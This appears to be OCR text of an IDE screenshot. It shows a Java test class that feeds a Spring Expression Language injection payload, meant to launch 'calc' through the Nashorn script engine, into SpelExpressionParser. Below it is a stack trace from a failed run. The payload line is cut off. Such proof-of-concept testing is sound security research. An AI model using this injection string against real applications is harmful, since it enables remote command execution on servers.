 Structure
SpelVulTest
main(String[]): void
HELP.md
SpelVulTest.java
ScriptEngineManager.java
Runtime.java
ProcessBuilder.java
InternalSpelExpressionParse
ProcessBuilder
Cc
W
.*
0 results
1
package com.example.vul;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7 public class SpelVulTest {
8 public static void main(String[] args) {
9 String cmdStr = "T(javax.script.ScriptEngineManager).getEngineByName(\"nashorn\").eval(\"s=[1];s[0]='calc';java.lang.
10
11 ExpressionParser parser = new SpelExpressionParser();//创建解析器
12 Expression exp = parser.parseExpression(cmdStr);//解析表达式
13 System.out.println( exp.getValue() );//弹出计算器
14 }
15 }
16
Run
D:\JAVA\jdk1.8_8u65\bin\java.exe ...
Exception in thread "main" org.springframework.expression.spel.SpelEvaluationException Create breakpoint : EL1004E: Method call: Method getEngineByName(java.lang.String) cannot
be found on type javax.script.ScriptEngineManager
at org.springframework.expression.spel.ast.MethodReference.findAccessorForMethod(MethodReference.java:225)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:135)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:95)
at org.springframework.expression.spel.ast.CompoundExpression.getValueRef(CompoundExpression.java:62)
at org.springframework.expression.spel.ast.CompoundExpression.getValueInternal(CompoundExpression.java:92)
at org.springframework.expression.spel.ast.SpelNodeImpl.getValue(SpelNodeImpl.java:114)